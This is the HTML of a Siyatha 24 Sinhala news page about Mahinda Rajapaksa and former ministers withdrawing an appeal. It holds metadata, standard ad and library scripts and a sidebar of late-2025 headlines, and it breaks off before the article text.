

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://24.siyathafm.lk/2019/03/14/%e0%b6%b8%e0%b7%84%e0%b7%92%e0%b6%b1%e0%b7%8a%e0%b6%af-%e0%b6%87%e0%b6%ad%e0%b7%94%e0%b7%85%e0%b7%94-%e0%b6%b4%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83-%e0%b6%89%e0%b6%af%e0%b7%92%e0%b6%bb%e0%b7%92/
body_size: 11453
content:
   
<!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="description" content="">
<meta name="author" content="">
<link rel="icon" href="favicon.ico">
<meta property="fb:pages" content="500738906668751" />
<title>
මහින්ද ඇතුළු පිරිස ඉදිරිපත් කළ අභියාචනය ඉල්ලා අස් කරගනියි &#x2d; Siyatha 24Siyatha 24</title>
<meta property="fb:app_id" content="280373469280896" />
<link rel="pingback" href="https://24.siyathafm.lk/xmlrpc.php" />
<meta property="og:image" content="https://24.siyathafm.lk/wp-content/uploads/2019/03/ghfdhaffahdgfa.png" />

<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://24.siyathafm.lk/2019/03/14/%e0%b6%b8%e0%b7%84%e0%b7%92%e0%b6%b1%e0%b7%8a%e0%b6%af-%e0%b6%87%e0%b6%ad%e0%b7%94%e0%b7%85%e0%b7%94-%e0%b6%b4%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83-%e0%b6%89%e0%b6%af%e0%b7%92%e0%b6%bb%e0%b7%92/" />
<link rel="shortlink" href="https://24.siyathafm.lk/?p=57999" />
<meta name="description" content="තමන්ට සිය තනතුරු වල කටයුතු කිරීම වළක්වාලමින් අභියාචනාධිකරණය විසින් නිකුත් කළ තහනම් නියෝගයක් ඉවත් කරන ලෙස ඉල්ලා මහින්ද රාජපක්ෂ මහතා සහ හිටපු අමාත්&zwj;ය මණ්ඩල&#8230;" />
<meta name="theme-color" content="#033ca7" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="Siyatha 24" />
<meta property="og:title" content="මහින්ද ඇතුළු පිරිස ඉදිරිපත් කළ අභියාචනය ඉල්ලා අස් කරගනියි &#x2d; Siyatha 24" />
<meta property="og:description" content="තමන්ට සිය තනතුරු වල කටයුතු කිරීම වළක්වාලමින් අභියාචනාධිකරණය විසින් නිකුත් කළ තහනම් නියෝගයක් ඉවත් කරන ලෙස ඉල්ලා මහින්ද රාජපක්ෂ මහතා සහ හිටපු අමාත්&zwj;ය මණ්ඩල සාමාජිකයින් විසින් ඉදිරිපත් කළ අභියාචනා අද&#8230;" />
<meta property="og:url" content="https://24.siyathafm.lk/2019/03/14/%e0%b6%b8%e0%b7%84%e0%b7%92%e0%b6%b1%e0%b7%8a%e0%b6%af-%e0%b6%87%e0%b6%ad%e0%b7%94%e0%b7%85%e0%b7%94-%e0%b6%b4%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83-%e0%b6%89%e0%b6%af%e0%b7%92%e0%b6%bb%e0%b7%92/" />
<meta property="og:image" content="https://24.siyathafm.lk/wp-content/uploads/2019/03/gahgdfahgfgagda.png" />
<meta property="og:image:width" content="338" />
<meta property="og:image:height" content="228" />
<meta property="article:published_time" content="2019-03-14T12:15:17+00:00" />
<meta property="article:modified_time" content="2019-11-02T17:10:15+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="මහින්ද ඇතුළු පිරිස ඉදිරිපත් කළ අභියාචනය ඉල්ලා අස් කරගනියි &#x2d; Siyatha 24" />
<meta name="twitter:description" content="තමන්ට සිය තනතුරු වල කටයුතු කිරීම වළක්වාලමින් අභියාචනාධිකරණය විසින් නිකුත් කළ තහනම් නියෝගයක් ඉවත් කරන ලෙස ඉල්ලා මහින්ද රාජපක්ෂ මහතා සහ හිටපු අමාත්&zwj;ය මණ්ඩල සාමාජිකයින් විසින් ඉදිරිපත් කළ අභියාචනා අද&#8230;" />
<meta name="twitter:image" content="https://24.siyathafm.lk/wp-content/uploads/2019/03/gahgdfahgfgagda.png" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://24.siyathafm.lk/#/schema/WebSite","url":"https://24.siyathafm.lk/","name":"Siyatha 24","description":"Official Website","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://24.siyathafm.lk/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://24.siyathafm.lk/#/schema/Organization","name":"Siyatha 24","url":"https://24.siyathafm.lk/","logo":{"@type":"ImageObject","url":"https://24.siyathafm.lk/wp-content/uploads/2021/03/cropped-fdg.png","contentUrl":"https://24.siyathafm.lk/wp-content/uploads/2021/03/cropped-fdg.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://24.siyathafm.lk/2019/03/14/%e0%b6%b8%e0%b7%84%e0%b7%92%e0%b6%b1%e0%b7%8a%e0%b6%af-%e0%b6%87%e0%b6%ad%e0%b7%94%e0%b7%85%e0%b7%94-%e0%b6%b4%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83-%e0%b6%89%e0%b6%af%e0%b7%92%e0%b6%bb%e0%b7%92/","url":"https://24.siyathafm.lk/2019/03/14/%e0%b6%b8%e0%b7%84%e0%b7%92%e0%b6%b1%e0%b7%8a%e0%b6%af-%e0%b6%87%e0%b6%ad%e0%b7%94%e0%b7%85%e0%b7%94-%e0%b6%b4%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83-%e0%b6%89%e0%b6%af%e0%b7%92%e0%b6%bb%e0%b7%92/","name":"මහින්ද ඇතුළු පිරිස ඉදිරිපත් කළ අභියාචනය ඉල්ලා අස් කරගනියි &#x2d; Siyatha 24","description":"තමන්ට සිය තනතුරු වල කටයුතු කිරීම වළක්වාලමින් අභියාචනාධිකරණය විසින් නිකුත් කළ තහනම් නියෝගයක් ඉවත් කරන ලෙස ඉල්ලා මහින්ද රාජපක්ෂ මහතා සහ හිටපු අමාත්&zwj;ය මණ්ඩල&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://24.siyathafm.lk/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://24.siyathafm.lk/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://24.siyathafm.lk/","name":"Siyatha 24"},{"@type":"ListItem","position":2,"item":"https://24.siyathafm.lk/more/articles/","name":"Category: articles"},{"@type":"ListItem","position":3,"name":"මහින්ද ඇතුළු පිරිස ඉදිරිපත් කළ අභියාචනය ඉල්ලා අස් කරගනියි"}]},"potentialAction":{"@type":"ReadAction","target":"https://24.siyathafm.lk/2019/03/14/%e0%b6%b8%e0%b7%84%e0%b7%92%e0%b6%b1%e0%b7%8a%e0%b6%af-%e0%b6%87%e0%b6%ad%e0%b7%94%e0%b7%85%e0%b7%94-%e0%b6%b4%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83-%e0%b6%89%e0%b6%af%e0%b7%92%e0%b6%bb%e0%b7%92/"},"datePublished":"2019-03-14T12:15:17+00:00","dateModified":"2019-11-02T17:10:15+00:00","author":{"@type":"Person","@id":"https://24.siyathafm.lk/#/schema/Person/b7311aba16465e22201cc8d3b2cc8718","name":"indika"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 24.73ms meta | 23.91ms boot -->

<link rel="alternate" type="application/rss+xml" title="Siyatha 24 &raquo; Feed" href="https://24.siyathafm.lk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Siyatha 24 &raquo; Comments Feed" href="https://24.siyathafm.lk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Siyatha 24 &raquo; මහින්ද ඇතුළු පිරිස ඉදිරිපත් කළ අභියාචනය ඉල්ලා අස් කරගනියි Comments Feed" href="https://24.siyathafm.lk/2019/03/14/%e0%b6%b8%e0%b7%84%e0%b7%92%e0%b6%b1%e0%b7%8a%e0%b6%af-%e0%b6%87%e0%b6%ad%e0%b7%94%e0%b7%85%e0%b7%94-%e0%b6%b4%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83-%e0%b6%89%e0%b6%af%e0%b7%92%e0%b6%bb%e0%b7%92/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://24.siyathafm.lk/wp-json/oembed/1.0/embed?url=https%3A%2F%2F24.siyathafm.lk%2F2019%2F03%2F14%2F%25e0%25b6%25b8%25e0%25b7%2584%25e0%25b7%2592%25e0%25b6%25b1%25e0%25b7%258a%25e0%25b6%25af-%25e0%25b6%2587%25e0%25b6%25ad%25e0%25b7%2594%25e0%25b7%2585%25e0%25b7%2594-%25e0%25b6%25b4%25e0%25b7%2592%25e0%25b6%25bb%25e0%25b7%2592%25e0%25b7%2583-%25e0%25b6%2589%25e0%25b6%25af%25e0%25b7%2592%25e0%25b6%25bb%25e0%25b7%2592%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://24.siyathafm.lk/wp-json/oembed/1.0/embed?url=https%3A%2F%2F24.siyathafm.lk%2F2019%2F03%2F14%2F%25e0%25b6%25b8%25e0%25b7%2584%25e0%25b7%2592%25e0%25b6%25b1%25e0%25b7%258a%25e0%25b6%25af-%25e0%25b6%2587%25e0%25b6%25ad%25e0%25b7%2594%25e0%25b7%2585%25e0%25b7%2594-%25e0%25b6%25b4%25e0%25b7%2592%25e0%25b6%25bb%25e0%25b7%2592%25e0%25b7%2583-%25e0%25b6%2589%25e0%25b6%25af%25e0%25b7%2592%25e0%25b6%25bb%25e0%25b7%2592%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://24.siyathafm.lk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://24.siyathafm.lk/wp-content/plugins/most-popular-post/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://24.siyathafm.lk/wp-content/plugins/wp-automatic-amazon/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://24.siyathafm.lk/wp-content/plugins/latest-posts-two/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://24.siyathafm.lk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://24.siyathafm.lk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://24.siyathafm.lk/wp-content/plugins/wp-automatic-amazon/js/main-front.js?ver=6.9" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://24.siyathafm.lk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://24.siyathafm.lk/wp-json/wp/v2/posts/57999" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://24.siyathafm.lk/xmlrpc.php?rsd" />
<script type='text/javascript'>window._taboola = window._taboola || [];
_taboola.push({article:'auto'});
_taboola.push({listenTo:'render',handler:function(p){TRC.modDebug.logMessageToServer(2,"wordpress-integ");}});
_taboola.push({additional_data:{sdkd:{
            "os": "Wordpress",
            "osv": "6.9",
            "php_ver": "7.4.33",
            "sdkt": "Taboola Wordpress Plugin",
            "sdkv": "2.1.1",
            "loc_mid": "",
            "loc_home": ""
        }
    }
});
! function(e, f, u) {
    e.async = 1;
    e.src = u;
    f.parentNode.insertBefore(e, f);
}(document.createElement('script'), document.getElementsByTagName('script')[0], '//cdn.taboola.com/libtrc/1145036/loader.js');</script><meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://24.siyathafm.lk/wp-content/uploads/2021/03/cropped-fdg-32x32.png" sizes="32x32" />
<link rel="icon" href="https://24.siyathafm.lk/wp-content/uploads/2021/03/cropped-fdg-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://24.siyathafm.lk/wp-content/uploads/2021/03/cropped-fdg-180x180.png" />
<meta name="msapplication-TileImage" content="https://24.siyathafm.lk/wp-content/uploads/2021/03/cropped-fdg-270x270.png" />

<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/voiceofasia-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
	
<!-- Bootstrap core CSS -->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
<script src="https://code.jquery.com/jquery-3.4.1.slim.min.js" integrity="sha384-J6qa4849blE2+poT4WnyKhv5vZF5SrPo0iEjwBvKU7imGFAV0wwj1yYfoRSJoZ+n" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js" integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6" crossorigin="anonymous"></script>

<link href="https://24.siyathafm.lk/wp-content/themes/siyatha24vol-03/css/bootstrap.min.css" rel="stylesheet">
<link href="https://24.siyathafm.lk/wp-content/themes/siyatha24vol-03/style.css" rel="stylesheet">

<!-- Custom styles for this template -->
<script type='text/javascript' src="https://24.siyathafm.lk/wp-content/themes/siyatha24vol-03/js/bootstrap.min.js"></script>
	
</head>

<body class="wp-singular post-template-default single single-post postid-57999 single-format-standard wp-theme-siyatha24vol-03 elementor-default elementor-kit-142591">

<!-- mobile nav bar -->
<div class="container-fluid text-center pt-2 pb-2 text-white" style="background-color: #343A40;color: white;" id="don-hedder"> <span class="col-4" style="font-size: 15px;padding-right: 10px;"><a href="https://24.siyathafm.lk/more/news-line" style="text-decoration: none; color: white;">News Line</a></span>| <span class="col-4" style="font-size: 15px;padding-right: 10px;padding-left: 10px;"><a href="https://24.siyathafm.lk/off-air" style="text-decoration: none; color: white;">Off Air</a></span>
</div>
	
<header class="bannrer-bg">
  <div class="container"> 
    
    <!-- Three columns of text below the carousel -->
    
    <div class="row">
      <div class="col-lg-8 "> <a href="https://24.siyathafm.lk"><img src="http://24.siyathafm.lk/wp-content/uploads/2019/10/siyatha24-logo-1.jpg" alt="Generic placeholder image" class="img-fluid"  ></a> </div>
      <!-- <div class="col-lg-8 "> <a href="https://24.siyathafm.lk"><img src="https://24.siyathafm.lk/wp-content/themes/siyatha24vol-03/images/logo.png" alt="Generic placeholder image" class="img-fluid"  ></a> </div>--> 
      <!-- /.col-lg-4 -->
      
      <div class="col-lg-4" style="
    margin-top: 15px;
"><!-- Go to www.addthis.com/dashboard to customize your tools --> 
        <!-- <div class="addthis_inline_share_toolbox"></div> --> 
      </div>
    </div>
  </div>
</header>
<nav class="navbar navbar-expand-md navbar-dark fixed-top bg-dark">
  <div class="container">
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button>
	  <div class="collapse navbar-collapse" id="navbarCollapse">
      <ul class="navbar-nav mr-auto">
        <li class="nav-item active"> <a class="nav-link" href="https://24.siyathafm.lk">Home</a></li>
        <li class="nav-item"> <a class="nav-link" href="http://24.siyathafm.lk/more/news-line/">News Line</a> </li>
        <li class="nav-item"> <a class="nav-link" href="http://24.siyathafm.lk/gallery/">Gallery</a> </li>
        <li class="nav-item"> <a class="nav-link" href="http://24.siyathafm.lk/off-air/">Off Air</a> </li>
        <li class="nav-item"> <a class="nav-link" href="http://24.siyathafm.lk/siyatha-videos/">Siyatha Videos</a> </li>
        <li class="nav-item"> <a class="nav-link" target="_blank" href="http://siyathafm.lk">Siyatha FM</a> </li>
        <li class="nav-item"> <a class="nav-link" target="_blank" href="http://siyathatv.lk">Siyatha TV</a> </li>
		<li class="nav-item"> <a class="nav-link" target="_blank" href="https://24.siyathafm.lk/games/"><img src="https://24.siyathafm.lk/wp-content/uploads/2021/03/game-Icon.png" width="30px" height="25px" style="padding-right: 5px;">Games</a> </li>
		  
      </ul>
     
    </div>
  </div>
</nav>
	

	
	
	
	

<style>
	.wp-block-image  img {
		width:100%;
		height:auto;
	}
</style>
        
<div class="container marketing main-bg-div">
	
   <div class="row">
   <div class="col-lg-12">
   <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- Siyatha News Header -->
	<ins class="adsbygoogle"
		 style="display:block"
		 data-ad-client="ca-pub-3603232726550318"
		 data-ad-slot="2490121720"
		 data-ad-format="auto"
		 data-ad-lang="en"
		 data-full-width-responsive="true"></ins>
	<script>
		 (adsbygoogle = window.adsbygoogle || []).push({});
	</script>
	   
	   
   <hr>
   </div>
   </div> 
    
    
    
    
<div class="row">
<div class="col-lg-3  one">
        



 <div class="title">Latest Posts</div><div class="row siyatha-videos"><div class="col-sm-12 col-lg-5"><a href="https://24.siyathafm.lk/2025/12/30/%e0%b7%84%e0%b7%99%e0%b6%a7-%e0%b6%9a%e0%b7%9c%e0%b7%85%e0%b6%b9%e0%b6%a7-%e0%b7%80%e0%b7%92%e0%b7%81%e0%b7%9a%e0%b7%82-%e0%b6%bb%e0%b6%ae-%e0%b7%80%e0%b7%8f%e0%b7%84%e0%b6%b1-%e0%b7%83%e0%b7%90/"><img src="" style="
    position: absolute;
    z-index: 999;
    width: 72%;
    height: auto;
"><img fetchpriority="high" width="600" height="338" src="https://24.siyathafm.lk/wp-content/uploads/2025/12/traffuic-600x338.png" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://24.siyathafm.lk/wp-content/uploads/2025/12/traffuic-600x338.png 600w, https://24.siyathafm.lk/wp-content/uploads/2025/12/traffuic-1024x576.png 1024w, https://24.siyathafm.lk/wp-content/uploads/2025/12/traffuic-768x432.png 768w, https://24.siyathafm.lk/wp-content/uploads/2025/12/traffuic-1536x864.png 1536w, https://24.siyathafm.lk/wp-content/uploads/2025/12/traffuic-310x174.png 310w, https://24.siyathafm.lk/wp-content/uploads/2025/12/traffuic-135x76.png 135w, https://24.siyathafm.lk/wp-content/uploads/2025/12/traffuic-485x273.png 485w, https://24.siyathafm.lk/wp-content/uploads/2025/12/traffuic-660x371.png 660w, https://24.siyathafm.lk/wp-content/uploads/2025/12/traffuic.png 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="col-sm-12 col-lg-7 video-padding"><h4><a href="https://24.siyathafm.lk/2025/12/30/%e0%b7%84%e0%b7%99%e0%b6%a7-%e0%b6%9a%e0%b7%9c%e0%b7%85%e0%b6%b9%e0%b6%a7-%e0%b7%80%e0%b7%92%e0%b7%81%e0%b7%9a%e0%b7%82-%e0%b6%bb%e0%b6%ae-%e0%b7%80%e0%b7%8f%e0%b7%84%e0%b6%b1-%e0%b7%83%e0%b7%90/">හෙට කොළඹට විශේෂ රථ වාහන සැලැස්මක්</a></h4></div><div class="col-12"><hr style="
    margin: 5px;
"></div><div class="col-sm-12 col-lg-5"><a href="https://24.siyathafm.lk/2025/12/30/%e0%b7%80%e0%b7%83%e0%b6%bb%e0%b7%9a-%e0%b7%80%e0%b7%92%e0%b7%81%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%a7%e0%b6%ad%e0%b6%b8-%e0%b6%bb%e0%b7%9a%e0%b6%a9%e0%b7%92%e0%b6%ba%e0%b7%9d-%e0%b6%b4%e0%b7%8a/"><img src="" style="
    position: absolute;
    z-index: 999;
    width: 72%;
    height: auto;
"><img width="600" height="338" src="https://24.siyathafm.lk/wp-content/uploads/2025/12/7777777777777-600x338.png" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://24.siyathafm.lk/wp-content/uploads/2025/12/7777777777777-600x338.png 600w, https://24.siyathafm.lk/wp-content/uploads/2025/12/7777777777777-1024x576.png 1024w, https://24.siyathafm.lk/wp-content/uploads/2025/12/7777777777777-768x432.png 768w, https://24.siyathafm.lk/wp-content/uploads/2025/12/7777777777777-1536x864.png 1536w, https://24.siyathafm.lk/wp-content/uploads/2025/12/7777777777777-310x174.png 310w, https://24.siyathafm.lk/wp-content/uploads/2025/12/7777777777777-135x76.png 135w, https://24.siyathafm.lk/wp-content/uploads/2025/12/7777777777777-485x273.png 485w, https://24.siyathafm.lk/wp-content/uploads/2025/12/7777777777777-660x371.png 660w, https://24.siyathafm.lk/wp-content/uploads/2025/12/7777777777777.png 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="col-sm-12 col-lg-7 video-padding"><h4><a href="https://24.siyathafm.lk/2025/12/30/%e0%b7%80%e0%b7%83%e0%b6%bb%e0%b7%9a-%e0%b7%80%e0%b7%92%e0%b7%81%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%a7%e0%b6%ad%e0%b6%b8-%e0%b6%bb%e0%b7%9a%e0%b6%a9%e0%b7%92%e0%b6%ba%e0%b7%9d-%e0%b6%b4%e0%b7%8a/">වසරේ විශිෂ්ටතම රේඩියෝ ප්‍රවෘත්ති සම්මානය &#8211; සියතට</a></h4></div><div class="col-12"><hr style="
    margin: 5px;
"></div><div class="col-sm-12 col-lg-5"><a href="https://24.siyathafm.lk/2025/12/26/%e0%b7%83%e0%b7%94%e0%b6%b1%e0%b7%8f%e0%b6%b8%e0%b7%92-%e0%b7%80%e0%b7%8a%e0%b6%ba%e0%b7%83%e0%b6%b1%e0%b6%ba%e0%b6%a7-%e0%b6%85%e0%b6%af%e0%b6%a7-%e0%b7%80%e0%b7%83%e0%b6%bb-21%e0%b6%9a/"><img src="" style="
    position: absolute;
    z-index: 999;
    width: 72%;
    height: auto;
"><img width="600" height="338" src="https://24.siyathafm.lk/wp-content/uploads/2025/12/tsunami-600x338.png" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://24.siyathafm.lk/wp-content/uploads/2025/12/tsunami-600x338.png 600w, https://24.siyathafm.lk/wp-content/uploads/2025/12/tsunami-1024x576.png 1024w, https://24.siyathafm.lk/wp-content/uploads/2025/12/tsunami-768x432.png 768w, https://24.siyathafm.lk/wp-content/uploads/2025/12/tsunami-1536x864.png 1536w, https://24.siyathafm.lk/wp-content/uploads/2025/12/tsunami-310x174.png 310w, https://24.siyathafm.lk/wp-content/uploads/2025/12/tsunami-135x76.png 135w, https://24.siyathafm.lk/wp-content/uploads/2025/12/tsunami-485x273.png 485w, https://24.siyathafm.lk/wp-content/uploads/2025/12/tsunami-660x371.png 660w, https://24.siyathafm.lk/wp-content/uploads/2025/12/tsunami.png 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="col-sm-12 col-lg-7 video-padding"><h4><a href="https://24.siyathafm.lk/2025/12/26/%e0%b7%83%e0%b7%94%e0%b6%b1%e0%b7%8f%e0%b6%b8%e0%b7%92-%e0%b7%80%e0%b7%8a%e0%b6%ba%e0%b7%83%e0%b6%b1%e0%b6%ba%e0%b6%a7-%e0%b6%85%e0%b6%af%e0%b6%a7-%e0%b7%80%e0%b7%83%e0%b6%bb-21%e0%b6%9a/">සුනාමි ව්‍යසනයට අදට වසර 21ක්</a></h4></div><div class="col-12"><hr style="
    margin: 5px;
"></div><div class="col-sm-12 col-lg-5"><a href="https://24.siyathafm.lk/2025/12/24/%e0%b6%b4%e0%b7%9d%e0%b6%bd%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b6%ba%e0%b7%9a-%e0%b7%83%e0%b7%92%e0%b6%a7-%e0%b7%83%e0%b6%82%e0%b6%a0%e0%b7%8f%e0%b6%bb%e0%b6%9a%e0%b6%ba%e0%b7%92%e0%b6%b1%e0%b7%8a/"><img src="" style="
    position: absolute;
    z-index: 999;
    width: 72%;
    height: auto;
"><img loading="lazy" width="600" height="338" src="https://24.siyathafm.lk/wp-content/uploads/2025/12/smart-wings-600x338.png" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://24.siyathafm.lk/wp-content/uploads/2025/12/smart-wings-600x338.png 600w, https://24.siyathafm.lk/wp-content/uploads/2025/12/smart-wings-1024x576.png 1024w, https://24.siyathafm.lk/wp-content/uploads/2025/12/smart-wings-768x432.png 768w, https://24.siyathafm.lk/wp-content/uploads/2025/12/smart-wings-1536x864.png 1536w, https://24.siyathafm.lk/wp-content/uploads/2025/12/smart-wings-310x174.png 310w, https://24.siyathafm.lk/wp-content/uploads/2025/12/smart-wings-135x76.png 135w, https://24.siyathafm.lk/wp-content/uploads/2025/12/smart-wings-485x273.png 485w, https://24.siyathafm.lk/wp-content/uploads/2025/12/smart-wings-660x371.png 660w, https://24.siyathafm.lk/wp-content/uploads/2025/12/smart-wings.png 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="col-sm-12 col-lg-7 video-padding"><h4><a href="https://24.siyathafm.lk/2025/12/24/%e0%b6%b4%e0%b7%9d%e0%b6%bd%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b6%ba%e0%b7%9a-%e0%b7%83%e0%b7%92%e0%b6%a7-%e0%b7%83%e0%b6%82%e0%b6%a0%e0%b7%8f%e0%b6%bb%e0%b6%9a%e0%b6%ba%e0%b7%92%e0%b6%b1%e0%b7%8a/">පෝලන්තයේ සිට සංචාරකයින් රැගත් &#8216;Smart Wings&#8217; මංගල ගුවන් යානය කටුනායකට</a></h4></div><div class="col-12"><hr style="
    margin: 5px;
"></div><div class="col-sm-12 col-lg-5"><a href="https://24.siyathafm.lk/2025/12/23/siyatha-fm-morning-show-2025-12-23-%e0%b7%80%e0%b6%ad%e0%b7%94%e0%b6%bb-%e0%b6%a7%e0%b7%92%e0%b6%9a%e0%b6%9a%e0%b7%8a-%e0%b7%80%e0%b6%ad%e0%b7%8a-%e0%b6%9c%e0%b7%99%e0%b6%b1%e0%b7%92%e0%b6%ba/"><img src="" style="
    position: absolute;
    z-index: 999;
    width: 72%;
    height: auto;
"><img loading="lazy" width="600" height="338" src="https://24.siyathafm.lk/wp-content/uploads/2026/01/1767585821_maxresdefault-600x338.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://24.siyathafm.lk/wp-content/uploads/2026/01/1767585821_maxresdefault-600x338.jpg 600w, https://24.siyathafm.lk/wp-content/uploads/2026/01/1767585821_maxresdefault-1024x576.jpg 1024w, https://24.siyathafm.lk/wp-content/uploads/2026/01/1767585821_maxresdefault-768x432.jpg 768w, https://24.siyathafm.lk/wp-content/uploads/2026/01/1767585821_maxresdefault-310x174.jpg 310w, https://24.siyathafm.lk/wp-content/uploads/2026/01/1767585821_maxresdefault-135x76.jpg 135w, https://24.siyathafm.lk/wp-content/uploads/2026/01/1767585821_maxresdefault-485x273.jpg 485w, https://24.siyathafm.lk/wp-content/uploads/2026/01/1767585821_maxresdefault-660x371.jpg 660w, https://24.siyathafm.lk/wp-content/uploads/2026/01/1767585821_maxresdefault.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="col-sm-12 col-lg-7 video-padding"><h4><a href="https://24.siyathafm.lk/2025/12/23/siyatha-fm-morning-show-2025-12-23-%e0%b7%80%e0%b6%ad%e0%b7%94%e0%b6%bb-%e0%b6%a7%e0%b7%92%e0%b6%9a%e0%b6%9a%e0%b7%8a-%e0%b7%80%e0%b6%ad%e0%b7%8a-%e0%b6%9c%e0%b7%99%e0%b6%b1%e0%b7%92%e0%b6%ba/">Siyatha FM MORNING SHOW 2025 12 23 |  වතුර ටිකක් වත් ගෙනියන්න දෙන්නේ නැති එයාර් ලයින් වල ලොකු ලයින්</a></h4></div><div class="col-12"><hr style="
    margin: 5px;
